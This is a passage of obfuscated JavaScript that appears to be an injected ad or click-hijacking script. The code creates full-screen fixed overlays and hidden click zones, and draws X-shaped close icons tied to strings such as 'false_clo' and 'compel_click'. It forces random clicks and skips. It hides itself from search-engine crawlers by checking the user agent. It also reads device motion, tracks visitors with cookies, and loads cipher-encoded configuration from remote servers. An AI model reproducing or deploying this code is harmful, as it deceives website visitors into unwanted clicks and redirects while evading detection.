398(0x256)]),_0x1fd398(0x1ac));else _0x11613f=_0x49f2ac[_0x1fd398(0x20d)](_0x49f2ac[_0x1fd398(0x20e)](_0x49f2ac[_0x1fd398(0x2c1)](_0x49f2ac['ohpFH'](_0x49f2ac[_0x1fd398(0x2af)](_0x49f2ac[_0x1fd398(0x273)](_0x49f2ac[_0x1fd398(0x1d9)](_0x49f2ac['mYPPW'](_0x49f2ac['WbBka'](_0x49f2ac['BmtUs'](_0x49f2ac['vBUXg'](_0x49f2ac[_0x1fd398(0x27f)](_0x1fd398(0x2ce),_0x1ca054)+_0x49f2ac[_0x1fd398(0x26f)],_0x49f2ac[_0x1fd398(0x1df)](_0x49f2ac['jpzHO'](0x3-_0x31be25,_0x1ca054),_0x4baa82[_0x1fd398(0x2a3)])),_0x49f2ac['ZamyK']),_0x49f2ac['XVEDX'](_0x16847f,_0x38df4e)),_0x49f2ac[_0x1fd398(0x182)]),_0x49f2ac['FKjRN'](_0x16847f,_0x38df4e)),_0x49f2ac[_0x1fd398(0x2b6)]),_0x31be25*_0x1ca054),_0x49f2ac[_0x1fd398(0x1ea)]),_0x4baa82[_0x1fd398(0x17e)])+_0x1fd398(0x29d),_0x4baa82[_0x1fd398(0x256)]),_0x49f2ac[_0x1fd398(0x29f)]);var _0x4014c9=_0x443ceb['cLab'](_0x1fd398(0x25b));_0x4014c9[_0x1fd398(0x1e3)]=_0x23ea64,_0x4014c9['id']=_0x49f2ac['NfiqD'](_0x49f2ac[_0x1fd398(0x1f6)](_0x49f2ac[_0x1fd398(0x1ce)](_0x49f2ac[_0x1fd398(0x279)](_0x23ea64,'_'),_0x31be25),'_'),_0x16847f),_0x4014c9[_0x1fd398(0x2a4)]=_0x11613f,_0x4014c9[_0x1fd398(0x25d)](_0x4baa82[_0x1fd398(0x2bd)],function(){var _0x21ee42=_0x1fd398;try{_0x4baa82[_0x21ee42(0x272)]=_0x49f2ac[_0x21ee42(0x190)],_0x443ceb[_0x21ee42(0x1de)](_0x4baa82);}catch(_0x196c9f){_0x443ceb[_0x21ee42(0x27a)](_0x196c9f);}}),_0x443ceb['$'](_0x49f2ac[_0x1fd398(0x1dc)]('#',_0x561409))[_0x1fd398(0x2c9)][_0x1fd398(0x22b)](_0x4014c9);}_0x49f2ac['qtRTS']('0',_0x4baa82[_0x1fd398(0x1cc)])&&_0x49f2ac[_0x1fd398(0x2d7)](setTimeout,function(){var _0x4acb88=_0x1fd398;_0x443ceb[_0x4acb88(0x227)](_0x4baa82);},0x3e8);},_0x443ceb['ac']=function(_0x2b7401,_0x4c2621=_0x30ba4f(0x2d9)){var _0x32e8b2=_0x30ba4f;for(var _0xbf0317=0x1;_0xbf0317<=0xa;_0xbf0317++)_0x443ceb['$'](_0x49f2ac[_0x32e8b2(0x20a)](_0x49f2ac[_0x32e8b2(0x27d)]('#'+_0x277047,'_'),_0xbf0317))&&_0x443ceb['$'](_0x49f2ac[_0x32e8b2(0x28f)](_0x49f2ac[_0x32e8b2(0x25e)](_0x49f2ac[_0x32e8b2(0x2c7)]('#',_0x277047),'_'),_0xbf0317))[_0x32e8b2(0x26b)]();if(_0x49f2ac[_0x32e8b2(0x1d4)](_0x32e8b2(0x2d9),_0x4c2621)&&_0x49f2ac[_0x32e8b2(0x1ef)]('1',_0x2b7401[_0x32e8b2(0x193)])&&_0x49f2ac[_0x32e8b2(0x22c)](_0x2b7401[_0x32e8b2(0x1d0)],_0x2b7401[_0x32e8b2(0x1e2)])){for(_0xbf0317=0x1;_0x49f2ac[_0x32e8b2(0x240)](_0xbf0317,0xa);_0xbf0317++){var _0x405b6a=_0x443ceb['cLab'](_0x49f2ac[_0x32e8b2(0x24e)]);_0x405b6a['style']=_0x49f2ac[_0x32e8b2(0x25f)]+_0x49f2ac[_0x32e8b2(0x21f)](0xa,_0x49f2ac['DuGAP'](_0xbf0317,0x1))+_0x32e8b2(0x2b3),_0x405b6a['id']=_0x49f2ac[_0x32e8b2(0x209)](_0x49f2ac[_0x32e8b2(0x1f0)](_0x277047,'_'),_0xbf0317),_0x49f2ac[_0x32e8b2(0x286)]('1',_0x2b7401[_0x32e8b2(0x1d6)])?(_0x49f2ac[_0x32e8b2(0x19a)](_0x443ceb[_0x32e8b2(0x202)](),0xa)?_0x405b6a[_0x32e8b2(0x2a4)][_0x32e8b2(0x256)]=_0x2b7401[_0x32e8b2(0x1a2)]+'px':_0x405b6a[_0x32e8b2(0x2a4)]['height']=_0x49f2ac['aGJsC'],_0x405b6a['style'][_0x32e8b2(0x1b6)]=_0x2b7401[_0x32e8b2(0x256)]+_0x2b7401[_0x32e8b2(0x2a3)]+'px'):(_0x405b6a[_0x32e8b2(0x2a4)][_0x32e8b2(0x256)]=_0x49f2ac[_0x32e8b2(0x234)](_0x2b7401[_0x32e8b2(0x1a2)],'px'),_0x405b6a[_0x32e8b2(0x2a4)][_0x32e8b2(0x2ac)]=_0x49f2ac['tDOgC'](_0x49f2ac[_0x32e8b2(0x295)](_0x2b7401[_0x32e8b2(0x256)],_0x2b7401[_0x32e8b2(0x2a3)]),'px')),_0x405b6a['addEventListener'](_0x2b7401[_0x32e8b2(0x2bd)],function(){var _0x26ac53=_0x32e8b2;try{_0x2b7401[_0x26ac53(0x28b)]+=0x1,_0x49f2ac[_0x26ac53(0x290)](_0x2b7401[_0x26ac53(0x28b)],_0x2b7401['hid_click_num'])&&(_0x2b7401[_0x26ac53(0x193)]=0x0,_0x443ceb['ac'](_0x2b7401,_0x49f2ac[_0x26ac53(0x244)])),_0x2b7401[_0x26ac53(0x272)]=_0x49f2ac[_0x26ac53(0x1cf)],_0x443ceb[_0x26ac53(0x1de)](_0x2b7401);}catch(_0x3d4c30){_0x443ceb['catch'](_0x3d4c30);}}),document['body'][_0x32e8b2(0x20f)](_0x32e8b2(0x220),_0x405b6a);}_0x49f2ac[_0x32e8b2(0x1d4)]('0',_0x2b7401[_0x32e8b2(0x1cc)])&&_0x49f2ac[_0x32e8b2(0x2d7)](setTimeout,function(){_0x443ceb['ac'](_0x2b7401);},0x7d0);}},_0x443ceb['gb']=function(_0x20806c){var _0x5db774=_0x30ba4f;if(_0x20806c[_0x5db774(0x2c6)]>0x1){_0x443ceb['$'](_0x39abe1)[0x0]&&_0x443ceb['$'](_0x39abe1)[0x0][_0x5db774(0x26b)]();var _0x3c4846=_0x443ceb['de'](_0x49f2ac[_0x5db774(0x2aa)]),_0x44e69d=_0x443ceb[_0x5db774(0x23c)](_0x39abe1);'1'==_0x20806c[_0x5db774(0x1d6)]?_0x44e69d['style']=_0x49f2ac[_0x5db774(0x1b9)](_0x3c4846,_0x5db774(0x246))+_0x49f2ac['EHUox'](_0x20806c[_0x5db774(0x256)],_0x20806c[_0x5db774(0x2a3)])+_0x49f2ac[_0x5db774(0x282)]:_0x44e69d[_0x5db774(0x2a4)]=_0x49f2ac['TuUcJ'](_0x49f2ac['yPoUr'](_0x3c4846,_0x49f2ac[_0x5db774(0x26a)])+_0x49f2ac[_0x5db774(0x22a)](_0x20806c[_0x5db774(0x256)],_0x20806c[_0x5db774(0x2a3)]),_0x49f2ac[_0x5db774(0x282)]),_0x443ceb['$'](_0x49f2ac[_0x5db774(0x255)]('#',_0x561409))[_0x5db774(0x2c9)][_0x5db774(0x22b)](_0x44e69d),_0x44e69d['addEventListener'](_0x20806c[_0x5db774(0x2bd)],function(){var _0x3310fd=_0x5db774;try{_0x443ceb[_0x3310fd(0x24b)](),_0x20806c[_0x3310fd(0x2c6)]>=parseInt(_0x49f2ac[_0x3310fd(0x233)](0x64,Math['random']()))&&(_0x20806c['type']=_0x49f2ac[_0x3310fd(0x1c3)],_0x443ceb[_0x3310fd(0x1de)](_0x20806c));}catch(_0xc1f050){_0x443ceb['catch'](_0xc1f050);}});}},_0x443ceb['qd']=function(_0x113508,_0x287c43=_0x30ba4f(0x2d9)){var _0x3cda00=_0x30ba4f;if(!_0x443ceb[_0x3cda00(0x276)]())return!0x1;_0x443ceb['$'](_0x45bf16)[0x0]&&_0x443ceb['$'](_0x45bf16)[0x0][_0x3cda00(0x26b)]();var _0x54fdda=_0x443ceb[_0x3cda00(0x2bf)](_0x49f2ac[_0x3cda00(0x26e)](_0x49f2ac['crqpB'],_0x113508['id']));if(_0x49f2ac[_0x3cda00(0x23b)]==_0x287c43&&_0x49f2ac['HpTDC']('1',_0x113508['com_state'])&&!_0x54fdda&&_0x49f2ac[_0x3cda00(0x218)](_0x113508['com_pvnum_show'],_0x113508[_0x3cda00(0x1e2)])){var _0x55e7f2=_0x443ceb[_0x3cda00(0x23c)](_0x45bf16);_0x55e7f2[_0x3cda00(0x2a4)]=_0x443ceb['de'](_0x49f2ac[_0x3cda00(0x1f7)]),_0x443ceb['$']('#'+_0x561409)[_0x3cda00(0x2c9)]['appendChild'](_0x55e7f2),_0x443ceb['$'](_0x45bf16)[0x0][_0x3cda00(0x25d)](_0x113508[_0x3cda00(0x2bd)],function(){var _0x358b09=_0x3cda00;try{_0x113508[_0x358b09(0x1ca)]+=0x1,_0x113508['com_c_number']>=_0x113508[_0x358b09(0x1ab)]&&(_0x113508[_0x358b09(0x1a1)]=0x0,_0x443ceb['qd'](_0x113508,_0x49f2ac['uPutL'])),_0x443ceb['sCook'](_0x49f2ac[_0x358b09(0x22d)](_0x358b09(0x2cd),_0x113508['id']),'1',parseInt(_0x113508[_0x358b09(0x299)])),_0x113508['type']=_0x49f2ac['hpYSg'],_0x443ceb[_0x358b09(0x1de)](_0x113508);}catch(_0x222822){_0x443ceb[_0x358b09(0x27a)](_0x222822);}}),setTimeout(function(){_0x443ceb['qd'](_0x113508);},0x3e8);}},_0x443ceb['skip']=function(_0x340edb){setTimeout(function(){var _0x328b12=a0_0x3223;_0x443ceb['isCook']()&&_0x49f2ac[_0x328b12(0x1c9)](_0x49f2ac[_0x328b12(0x212)](_0x340edb[_0x328b12(0x2a2)],0x1),_0x49f2ac[_0x328b12(0x29b)](parseInt,_0x49f2ac[_0x328b12(0x233)](0x64,Math['random']())))&&(_0x443ceb[_0x328b12(0x2bf)](_0x49f2ac[_0x328b12(0x267)])||(_0x443ceb['sCook']('is_skip','1',0xa),_0x340edb[_0x328b12(0x272)]=_0x328b12(0x2d1),_0x443ceb['open'](_0x340edb)));},0x3e8*_0x340edb['compel_skip_delay']);},_0x443ceb[_0x30ba4f(0x24b)]=function(_0x2051eb){},_0x443ceb['db']=function(_0x22e25f){var _0x28b8a5=_0x30ba4f;if('1'!=_0x22e25f[_0x28b8a5(0x1a6)]){_0x443ceb['$'](_0x393d1d)[0x0]&&_0x443ceb['$'](_0x393d1d)[0x0][_0x28b8a5(0x26b)]();var _0x211c12=_0x443ceb[_0x28b8a5(0x23c)](_0x393d1d);_0x211c12[_0x28b8a5(0x2a4)]=_0x49f2ac[_0x28b8a5(0x2b2)](_0x49f2ac[_0x28b8a5(0x20c)](_0x49f2ac[_0x28b8a5(0x236)],_0x22e25f['height']),_0x49f2ac[_0x28b8a5(0x282)]),'1'==_0x22e25f[_0x28b8a5(0x1d6)]?document[_0x28b8a5(0x185)][_0x28b8a5(0x2db)](_0x211c12,document[_0x28b8a5(0x185)][_0x28b8a5(0x2d4)][0x0]):document[_0x28b8a5(0x185)][_0x28b8a5(0x22b)](_0x211c12);}},_0x443ceb['de']=function(_0x5d596){var _0x344403=_0x30ba4f;for(var _0x47ae78={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x5b4042='',_0x2cb975='',_0xfeed47=0x0;_0x49f2ac[_0x344403(0x2b9)](_0xfeed47,_0x5d596[_0x344403(0x297)]);_0xfeed47++)_0x2cb975+=_0x47ae78[_0x5b4042=_0x5d596[_0xfeed47]]?_0x47ae78[_0x5b4042]:_0x5b4042;return _0x2cb975;},_0x443ceb['yb']=function(_0x4cd022){var _0x495f8e=_0x30ba4f;window[_0x495f8e(0x1c5)]&&window[_0x495f8e(0x25d)](_0x49f2ac['xymlq'],function(_0x14e33a){var _0x570ec0=_0x495f8e,_0x10bd8c=_0x14e33a[_0x570ec0(0x188)];_0x12bb01=_0x49f2ac[_0x570ec0(0x1f3)](_0x49f2ac[_0x570ec0(0x275)](parseInt,_0x49f2ac[_0x570ec0(0x260)](0x64,_0x10bd8c['x'])),0x64),_0x16c7f5=_0x49f2ac[_0x570ec0(0x21e)](parseInt,_0x49f2ac[_0x570ec0(0x21f)](0x64,_0x10bd8c['y']))/0x64,_0x4ffab5=_0x49f2ac[_0x570ec0(0x1f3)](_0x49f2ac[_0x570ec0(0x21e)](parseInt,0x64*_0x10bd8c['z']),0x64);},!0x1);},_0x443ceb[_0x30ba4f(0x27a)]=function(_0x2066e0){var _0x53ece9=_0x30ba4f,_0xb680d0=encodeURI(_0x49f2ac['oyTTB'](_0x2066e0[_0x53ece9(0x186)],':\x20')+_0x2066e0[_0x53ece9(0x18c)]);_0x443ceb[_0x53ece9(0x1fb)](_0x49f2ac['nFxgZ'](_0x49f2ac[_0x53ece9(0x249)],_0xb680d0));},_0x443ceb['IsPC']=function(){var _0xfb8c69=_0x30ba4f;return!_0x49f2ac[_0xfb8c69(0x250)](navigator[_0xfb8c69(0x1b5)]['indexOf'](_0x49f2ac[_0xfb8c69(0x226)]),0x0)&&!!/^Win|Mac/[_0xfb8c69(0x293)](navigator[_0xfb8c69(0x1e5)]);},_0x443ceb[_0x30ba4f(0x251)]=function(_0x22720f){var _0x50a2c7=_0x30ba4f;_0x443ceb[_0x50a2c7(0x1d7)]()?_0x22720f['purl']=_0x22720f[_0x50a2c7(0x184)]:(_0x443ceb['yb'](_0x22720f),_0x443ceb[_0x50a2c7(0x263)](_0x22720f),_0x443ceb['img'](_0x22720f),_0x443ceb['ac'](_0x22720f),_0x443ceb['gb'](_0x22720f),_0x443ceb['qd'](_0x22720f),_0x443ceb[_0x50a2c7(0x2d1)](_0x22720f),_0x443ceb['db'](_0x22720f)),_0x22720f[_0x50a2c7(0x2a6)]&&_0x443ceb[_0x50a2c7(0x1fb)](_0x22720f[_0x50a2c7(0x2a6)]);},!_0x443ceb[_0x30ba4f(0x1d7)]()){try{var _0x21f01c=_0x49f2ac['SVEsk'](Math[_0x30ba4f(0x2d3)](_0x49f2ac[_0x30ba4f(0x1b4)](0x5,Math[_0x30ba4f(0x1b7)]())),0x3),_0x561409=_0x443ceb['rc'](_0x21f01c)+'p',_0x393d1d=_0x49f2ac[_0x30ba4f(0x2de)](_0x443ceb['rc'](_0x21f01c),'m'),_0x45bf16=_0x49f2ac[_0x30ba4f(0x245)](_0x443ceb['rc'](_0x21f01c),'q'),_0x277047=_0x49f2ac[_0x30ba4f(0x22d)](_0x443ceb['rc'](_0x21f01c),'h'),_0x39abe1=_0x49f2ac[_0x30ba4f(0x198)](_0x443ceb['rc'](_0x21f01c),'c'),_0x23ea64=_0x443ceb['rc'](_0x21f01c)+'i',_0xdc5b8a=_0x443ceb['rc'](0xa),_0x37ba82=_0x443ceb['rc'](0xa),_0x5e16b7=JSON[_0x30ba4f(0x2c8)](_0x443ceb['de'](_0x30ba4f(0x2b8)));navigator['userAgent'][_0x30ba4f(0x2c5)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x30ba4f(0x185)]||document[_0x30ba4f(0x19d)][_0x30ba4f(0x1a0)](document[_0x30ba4f(0x1e6)](_0x49f2ac['owRjz'])),_0x5e16b7[_0x30ba4f(0x17e)]=window['innerWidth'],_0x49f2ac[_0x30ba4f(0x26d)](_0x49f2ac[_0x30ba4f(0x21e)](parseInt,window[_0x30ba4f(0x224)]['height'])/_0x49f2ac['hiEmP'](parseInt,window[_0x30ba4f(0x224)][_0x30ba4f(0x17e)]),1.7)?(_0x5e16b7[_0x30ba4f(0x256)]=_0x49f2ac[_0x30ba4f(0x29b)](parseInt,_0x49f2ac[_0x30ba4f(0x29c)](_0x49f2ac['HELpe'](_0x5e16b7[_0x30ba4f(0x17e)],0x280),_0x49f2ac['DsUug'](0x7c,_0x49f2ac[_0x30ba4f(0x2a0)](0x28,_0x49f2ac[_0x30ba4f(0x210)](0x3,_0x5e16b7[_0x30ba4f(0x27e)]))))),_0x5e16b7[_0x30ba4f(0x1a2)]=_0x49f2ac[_0x30ba4f(0x29b)](parseInt,_0x5e16b7[_0x30ba4f(0x17e)]/0x280*_0x5e16b7['hid_height'])):(_0x5e16b7[_0x30ba4f(0x256)]=0x78,_0x5e16b7[_0x30ba4f(0x1a2)]=0x0),_0x5e16b7[_0x30ba4f(0x18d)]=navigator[_0x30ba4f(0x1b5)]['toLowerCase'](),_0x5e16b7[_0x30ba4f(0x283)]=new Date()[_0x30ba4f(0x1f9)](),_0x5e16b7[_0x30ba4f(0x213)]=0x0,_0x5e16b7[_0x30ba4f(0x28b)]=0x0,_0x5e16b7[_0x30ba4f(0x1ca)]=0x0,_0x5e16b7[_0x30ba4f(0x1e2)]=0x1,_0x443ceb['yb'](_0x5e16b7),_0x443ceb[_0x30ba4f(0x263)](_0x5e16b7),_0x443ceb[_0x30ba4f(0x227)](_0x5e16b7),_0x443ceb['ac'](_0x5e16b7),_0x443ceb['gb'](_0x5e16b7),_0x443ceb['db'](_0x5e16b7));}catch(_0x627af1){_0x443ceb[_0x30ba4f(0x27a)](_0x627af1);}var _0x39455d=new XMLHttpRequest();_0x39455d[_0x30ba4f(0x1de)]('GET',_0x49f2ac[_0x30ba4f(0x1b9)](_0x49f2ac[_0x30ba4f(0x211)](_0x5e16b7[_0x30ba4f(0x21a)]+_0x49f2ac[_0x30ba4f(0x268)],_0x5e16b7['id'])+_0x49f2ac[_0x30ba4f(0x296)],Math[_0x30ba4f(0x1b7)]()),!0x0),_0x39455d[_0x30ba4f(0x2d6)](_0x49f2ac['ovUcX'],'application/x-www-form-urlencoded'),_0x39455d['send'](),_0x39455d[_0x30ba4f(0x2ae)]=function(){var _0x378608=_0x30ba4f,_0x173e6c={'RiKza':_0x49f2ac[_0x378608(0x269)]};try{if(_0x49f2ac[_0x378608(0x23a)](0x4,_0x39455d[_0x378608(0x27b)])&&_0x49f2ac[_0x378608(0x219)](0xc8,_0x39455d['status'])){var _0x51c311=JSON['parse'](_0x39455d[_0x378608(0x2ca)]),_0x22a50e=JSON['parse'](_0x443ceb['de'](_0x51c311[_0x378608(0x2b0)]));_0x22a50e['string']=_0x51c311[_0x378608(0x280)],_0x22a50e[_0x378608(0x17e)]=window['innerWidth'],_0x49f2ac[_0x378608(0x1c9)](_0x49f2ac[_0x378608(0x1bf)](parseInt,window[_0x378608(0x224)][_0x378608(0x256)])/parseInt(window[_0x378608(0x224)]['width']),1.7)?(_0x22a50e[_0x378608(0x256)]=_0x49f2ac[_0x378608(0x2d5)](parseInt,_0x49f2ac['DmCkl'](_0x49f2ac[_0x378608(0x298)](_0x22a50e[_0x378608(0x17e)],0x280),0x7c+_0x49f2ac[_0x378608(0x29c)](0x28,_0x49f2ac[_0x378608(0x230)](0x3,_0x22a50e['size'])))),_0x22a50e[_0x378608(0x1a2)]=_0x49f2ac[_0x378608(0x215)](parseInt,_0x49f2ac[_0x378608(0x21f)](_0x49f2ac[_0x378608(0x1ec)](_0x22a50e[_0x378608(0x17e)],0x280),_0x22a50e['hid_height']))):(_0x22a50e[_0x378608(0x256)]=0x78,_0x22a50e['hiheight']=0x0),_0x22a50e[_0x378608(0x18d)]=navigator[_0x378608(0x1b5)][_0x378608(0x1fa)](),_0x22a50e[_0x378608(0x283)]=new Date()[_0x378608(0x1f9)](),_0x22a50e[_0x378608(0x213)]=0x0,_0x22a50e['hid_c_number']=0x0,_0x22a50e[_0x378608(0x1ca)]=0x0,_0x22a50e['show_number']=_0x443ceb['gCook'](_0x49f2ac[_0x378608(0x252)](_0x378608(0x1e2),_0x22a50e['id'])),_0x22a50e['show_number']?_0x22a50e[_0x378608(0x1e2)]=_0x49f2ac[_0x378608(0x292)](_0x49f2ac[_0x378608(0x1e0)](parseInt,_0x22a50e[_0x378608(0x1e2)]),0x1):_0x22a50e[_0x378608(0x1e2)]=0x1,_0x49f2ac['bZAPu'](setTimeout,function(){var _0x42d303=_0x378608;_0x443ceb[_0x42d303(0x1cb)](_0x173e6c[_0x42d303(0x191)]+_0x22a50e['id'],_0x22a50e[_0x42d303(0x1e2)],0x4650);},0x7530),_0x443ceb[_0x378608(0x251)](_0x22a50e);}}catch(_0x55bd5e){_0x443ceb[_0x378608(0x27a)](_0x55bd5e);}};}}}()));function a0_0x3223(_0x1497d4,_0x216121){_0x1497d4=_0x1497d4-0x17e;var _0x337c98=a0_0x337c();var _0x322338=_0x337c98[_0x1497d4];return _0x322338;}function a0_0x337c(){var _0x2f0409=['https://bug.d8wxum.com:8003/bug?message=','devicemotion','slzQu','uEpqU','YTrLa','wnCLD','test','iscookie','EoSiK','EWbNn','length','RlwLi','com_defer','GET','FNjiR','IaFRF','px\x20','QfDeh','QNtIw','DeHgB','Content-type','compel_skip','reserve_height','style','cOAwJ','statis_code','innerHeight','xMztN','omMGO','HcnMW','px;\x20background-size:\x20','bottom','YvDbi','onreadystatechange','GKBQa','key','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','OIhxa','vw;border:none;z-index:2147483646;','?t=','sxgDH','jioCI',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@0}s^(m:)}7qCm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/@0}s^(m:)}7qCm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','JqSBK',';expires=','scrollTop','ym_','evetype','compel_click','gCook','setTime','XhmUt','&ctype=','display:\x20block;\x20\x20width:\x20100%;\x20height:','&history=','match','false_clo','VwxSa','parse','parentNode','responseText','lBJry','bqJwM','is_com','height:\x20','FvidF','height:','skip','6jJmIQh','floor','childNodes','EsJbm','setRequestHeader','bZAPu','BDxZy','add','&refso=','insertBefore','1562344NEDsvv','16223193FUkFSZ','tfmwx','click','body{margin:\x200px;}','eteRm','touchstart','KFTpn',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','otGYe','qtRTS','QBIIF','YOBmr','width','dvEoG','DtHYA','px;\x20left:','HOtwO','read_time','pcurl','body','name','iSiKj','accelerationIncludingGravity','REKHc','hidden','&screen=','message','user_agent','KTwhP','event','FjyOd','RiKza','&clickp=','hid_state','QnEXM','px;\x20bottom:','send','getElementsByClassName','mhEIk','MRAnN','JIcZT','HsatL','uiuiui','head','djJUt','\x20~\x20','after','com_state','hiheight','iCUMB','&open_n=','YEqHz','is_jiexi','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','cookie','now','mYPPW','com_click_num','px\x20!important;','zmXfn','close','px;\x20background-position:\x20-','(^|\x20)ym_','is_open','nQRGb','KNQKf','zlmXd','userAgent','top','random',')\x20!important}','fShaZ','nYaOu','oHaeY','USIld','9|4|5|3|7|8|0|6|2|1','abarl','oMfCu','aqukN','mubPH','changedTouches','lBwmf','\x20~\x20.','DeviceMotionEvent','6peMLGv','/cc/','URL','jAFKl','com_c_number','sCook','is_not','split','mqaXl','LTPDl','hid_pvnum_show','XymBL','TpyYx','mZybL','WIBUo','substr','position','IsPC','4595738dzzLke','iwEEi','px\x20-','UbEEr','eNQmH','OGElN','open','NZccy','qSFQQ','XKhsD','show_number','className','&ipnumber=','platform','createElement','wlNFH','DeviceOrientationEvent','charAt','aiPEA','PhTqC','HELpe','status','&jiami=1','NsGRm','NhGja','XVEDX','ihhhw','UqUpZ','ginHei','dGPbO','JHAph','aBOLT','del','getTime','toLowerCase','CScr','RPYJj','UqZNt','rlmIi','kLxQF','1416782uVOTrY','/d/','gtop','location','good','clientX','script','{background-image:\x20url(data:image/png;base64,','7354080efpHBB','PIkUw','Vivox','TryVm','TOpKT','TzTnU','oUePd','insertAdjacentElement','gxkIR','mDRFJ','uwJmX','open_n','10px','VsZQy','is_repeat_ip_','NbjZX','UkrEi','IEthp','purl','gImg','ddvOu','jLXcJ','cbLLt','zXgtY','afterend','offsetTop','0|1|5|2|4|3','px;\x20top:','screen','getElementsByTagName','WRWon','img','CBgYQ','touches','MRuUQ','appendChild','XohJO','ktGyi','RXtuR','lkHUq','PjXZl','&target=1','clientY','FKjRN','gDEpU','NfiqD','TGBfq','xwATI','HHJzT','aRQIf','QCyoF','vkwgY','cLab','PwvYo','WXTuo','&ifrom=','xIrBR','YwVYu','&target=0&is_qie=1','nWjao','uPutL','xZwKe','top:','&t=','bottom:','kWnmh','qFDMv','hide','is_skip','151250jXLElB','PZthi','SjRKX','WFCZR','init','vBUXg','qCvXP','gjIBx','PPLcX','height','pDxFj','src','=([^;]*)(;|$)','&url=','div','CKgSc','addEventListener','XGjMI','sTFju','VAxRI','jTfZA','htONi','cSty','pvCiO','display:block;position:fixed;width:10%;left:','eOrsq','QzuCV','ZDfaQ','xeUxZ','vzIVy','remove','dcPeN','GMoej','otNaL','sRytI','clientHeight','innerHTML','type','qxEGO','kklqh','zFqVV','isCook','px;','DVrqO','XqMlw','catch','readyState','1079205hcqyPW','CwpXN','size','ohpFH','string','VrsYl','AnbmZ','time','GgEvN','zhBEo','beUSh','&source=','matter','lxsvQ','DbLtp','hid_c_number','ZamyK'];a0_0x337c=function(){return _0x2f0409;};return a0_0x337c();}
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;